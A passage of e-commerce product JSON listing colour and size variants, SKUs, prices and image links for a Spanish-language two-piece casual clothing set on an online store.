2XL","option1":"Caqui","option2":"2XL","option3":null,"sku":"LF10235022KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 2XL","public_title":"Caqui \/ 2XL","options":["Caqui","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752939164,"title":"Caqui \/ 3XL","option1":"Caqui","option2":"3XL","option3":null,"sku":"LF10235022KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 3XL","public_title":"Caqui \/ 3XL","options":["Caqui","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752971932,"title":"Caqui \/ 4XL","option1":"Caqui","option2":"4XL","option3":null,"sku":"LF10235022KAQ4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 4XL","public_title":"Caqui \/ 4XL","options":["Caqui","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753004700,"title":"Amarillo \/ S","option1":"Amarillo","option2":"S","option3":null,"sku":"LF10235022HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ S","public_title":"Amarillo \/ S","options":["Amarillo","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753037468,"title":"Amarillo \/ M","option1":"Amarillo","option2":"M","option3":null,"sku":"LF10235022HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ M","public_title":"Amarillo \/ M","options":["Amarillo","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753070236,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"LF10235022HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753103004,"title":"Amarillo \/ XL","option1":"Amarillo","option2":"XL","option3":null,"sku":"LF10235022HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ XL","public_title":"Amarillo \/ XL","options":["Amarillo","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753135772,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"LF10235022HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753168540,"title":"Amarillo \/ 3XL","option1":"Amarillo","option2":"3XL","option3":null,"sku":"LF10235022HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 3XL","public_title":"Amarillo \/ 3XL","options":["Amarillo","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753201308,"title":"Amarillo \/ 4XL","option1":"Amarillo","option2":"4XL","option3":null,"sku":"LF10235022HUG4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 4XL","public_title":"Amarillo \/ 4XL","options":["Amarillo","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753234076,"title":"Naranja \/ S","option1":"Naranja","option2":"S","option3":null,"sku":"LF10235022ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ S","public_title":"Naranja \/ S","options":["Naranja","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753266844,"title":"Naranja \/ M","option1":"Naranja","option2":"M","option3":null,"sku":"LF10235022ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ M","public_title":"Naranja \/ M","options":["Naranja","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753299612,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"LF10235022ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753332380,"title":"Naranja \/ XL","option1":"Naranja","option2":"XL","option3":null,"sku":"LF10235022ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ XL","public_title":"Naranja \/ XL","options":["Naranja","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753365148,"title":"Naranja \/ 2XL","option1":"Naranja","option2":"2XL","option3":null,"sku":"LF10235022ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 2XL","public_title":"Naranja \/ 2XL","options":["Naranja","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753397916,"title":"Naranja \/ 3XL","option1":"Naranja","option2":"3XL","option3":null,"sku":"LF10235022ORS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 3XL","public_title":"Naranja \/ 3XL","options":["Naranja","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753430684,"title":"Naranja \/ 4XL","option1":"Naranja","option2":"4XL","option3":null,"sku":"LF10235022ORS4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 4XL","public_title":"Naranja \/ 4XL","options":["Naranja","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753463452,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"LF10235022HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753496220,"title":"Negro \/ M","option1":"Negro","option2":"M","option3":null,"sku":"LF10235022HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ M","public_title":"Negro \/ M","options":["Negro","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753528988,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"LF10235022HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753561756,"title":"Negro \/ XL","option1":"Negro","option2":"XL","option3":null,"sku":"LF10235022HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ XL","public_title":"Negro \/ XL","options":["Negro","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753594524,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"LF10235022HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753627292,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"LF10235022HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753660060,"title":"Negro \/ 4XL","option1":"Negro","option2":"4XL","option3":null,"sku":"LF10235022HEI4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 4XL","public_title":"Negro \/ 